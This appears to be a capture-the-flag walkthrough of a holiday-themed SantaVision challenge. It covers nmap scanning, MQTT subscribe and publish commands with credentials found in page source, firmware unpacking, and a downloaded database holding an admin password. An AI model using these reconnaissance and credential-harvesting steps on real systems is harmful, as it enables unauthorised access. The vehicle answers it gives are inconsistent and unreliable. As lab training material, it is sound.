

I'm Ribb Bonbowford, and we've got a critical situation with the Santa Broadcast Network being hijacked by both sides to spread propaganda. We need your help accessing the SantaVision infrastructure through this terminal - once you get the IP address, you'll need to scan for services and make a crucial configuration change to prevent multiple admin privileges, which should restore positive, cooperative content to the broadcast and help reunite the elves.
First, we boot the GateXOR. After a while, we see:
GateXOR> building up finished...
GateXOR> {end}...[timeline] reverted!
GateXOR> [Instructions] Your SantaVision instance is now available at the IP address above. Scan the IP address to begin the challenge. Good luck!!
We scan the IP with nmap to get a first overview over the running services (the IP address is, of course, different every time):
sudo nmap -sS 35.239.127.24 --top-ports 2000
...
PORT STATE SERVICE
22/tcp open ssh
1883/tcp open mqtt
8000/tcp open http-alt
9001/tcp open tor-orport
First of all, we take a look around the web server and find credentials in the HTML source code that we can use to log in: elfanon:elfanon
http://35.239.127.24:8000/
...
<div class="footer" id="footer">
<b>©2024 Santavision Elventech Co., Ltd. Snow Rights Reserved.<br>(<i>topic 'sitestatus'</i> available.)</b>
</div> <!-- mqtt: elfanon:elfanon -->
After we have logged in, we first look at possible clients via List Available Clients and possible roles via List Available Roles. From this, we can derive another pair of credentials that we can use to display the feeds: elfmonitor:SiteElfMonitorRole. The feed name northpolefeeds is derived from the challenge and the IP/port from the information we have from the Nmap scan.

Next, we subscribe to the frostbitfeed MQTT topic using a command line client. After a while, we see an additional interesting feed: santafeed:
(This could have been done very easily via the web application (connect to broadcast feed). But I also wanted to try the alternative way via the command line as seen in the hints.)
mosquitto_sub -h 35.239.127.24 -p 1883 -u "elfmonitor" -P "SiteElfMonitorRole" -t "frostbitfeed" -d
...
Client null received PUBLISH (d0, q0, r0, m0, 'frostbitfeed', ... (42 bytes))
Additional messages available in santafeed
If we look at this feed too, we get the code name for the elves' secret operation: Idemcerybu:
mosquitto_sub -h 35.239.127.24 -p 1883 -u "elfmonitor" -P "SiteElfMonitorRole" -t "santafeed" -d
...
Client null received PUBLISH (d0, q0, r0, m0, 'santafeed', ... (44 bytes))
Sixteen elves launched operation: Idemcerybu
The last step is to lock out Alabaster and Wombley. If we keep listening to the santafeed, we see a message that would probably be suitable for this: singleAdminMode=true. If we send it the the feed, we will see the restored feed in the screens. So Santa uses a pogo stick as a conception:

Great job on taking your first step - you're on the silver path and doing really well! I want to remind you to stay curious and look for small, often overlooked details hidden in the source code - they could be your key to success. While you've gained access, there's still more to uncover, but whether you choose the silver or gold path, you're making excellent progress! Remember to examine headers and login changes carefully, and keep an eye on those northpolefeeds. The operation's code is unlocked but one final challenge remains - think about what kind of innovative vehicle Santa might use in a futuristic world!
Mosquito Mosquitto Hints: Mosquitto is a great client for interacting with MQTT, but their spelling may be suspect. Prefer a GUI? Try MQTTX
Misplaced Credentials Hints: See if any credentials you find allow you to subscribe to any MQTT feeds.
Filesystem Analysis Hints: jefferson is great for analyzing JFFS2 file systems.
Database Pilfering Hints: Consider checking any database files for credentials...
If we continue listening to the sitestatus feed, we see the link to the application firmware, which we download immediately and unpack with jefferson as it seems to be a JFFS2 filesystem:
wget http://34.42.100.11:8000/static/sv-application-2024-SuperTopSecret-9265193/applicationDefault.bin
file applicationDefault.bin
applicationDefault.bin: Linux jffs2 filesystem data little endian
jefferson -d extracted_files/ applicationDefault.bin
dumping fs to /home/user/tmp/santa_vision/extracted_files (endianness: <)
Jffs2_raw_inode count: 47
Jffs2_raw_dirent count: 47
writing S_ISREG .bashrc
writing S_ISREG .profile
...
There we find some interesting credentials (by using grep and keywords like password, secret, etc.) that we could also use:
cat app/src/core/views.py
...mqttPublish.single("$CONTROL/dynamic-security/v1","{\"commands\":[{\"command\": \"removeRoleACL\",\"rolename\": \""+PlyrRole+"\",\"acltype\": \"subscribeLiteral\",\"topic\": \""+PlyrTopic+"\"}]}",hostname="localhost",port=1883,auth={'username':"SantaBrokerAdmin", 'password':"8r0k3R4d1mp455wD"})
...
cat app/src/accounts/views.py
...
@accounts_bp.route("/sv2024DB-Santa/SantasTopSecretDB-2024-Z.sqlite", methods=["GET"])
def db():
return send_from_directory("static", "sv2024DB-Santa/SantasTopSecretDB-2024-Z.sqlite", as_attachment=True)
...
Let's download this additional artefact (a SQLite database) and inspect the tables first, then the contents.
wget http://34.42.100.11:8000/static/sv2024DB-Santa/SantasTopSecretDB-2024-Z.sqlite
sqlite3 SantasTopSecretDB-2024-Z.sqlite
.tables
alembic_version users
select * from users;
1|santaSiteAdmin|S4n+4sr3411yC00Lp455wd|2024-01-23 06:05:29.466071|1
With these credentials, we can also log in to the application: santaSiteAdmin|S4n+4sr3411yC00Lp455wd
After logging in, we look at the page source code again. After a closer look, we notice that we are now receiving additional headers from the server.
(At least the password will be different each time the instance is restarted.)

We can use these as credentials to connect: santashelper2024:playerSantaHelperPass9901254924
A little ingenuity is required here again. If we look at the answer from the silver medal (Idemcerybu), it could perhaps be an anagram. However, we do not come up with a single definite solution.
After a second look, the letters could also have been shifted. So let's use an online tool for the Caesar Cipher and we find that a shift of 10 (a->k) provides the solution: Snowmobile
We perform the same action as for the silver medal, only this time with the new credentials. And we see what Santa is travelling with: hovercraft
mosquitto_pub -h 34.42.141.152 -p 1883 -u "santashelper2024" -P "playerSantaHelperPass9901254924" -t "santafeed" -m
"singleAdminMode=true"

I'm thrilled - you've successfully cleared out the propaganda and restored our seasonal spirit with a solid silver performance! The airwaves are now back to broadcasting unity and teamwork, and whether you chose the silver or gold path, you've done amazingly well!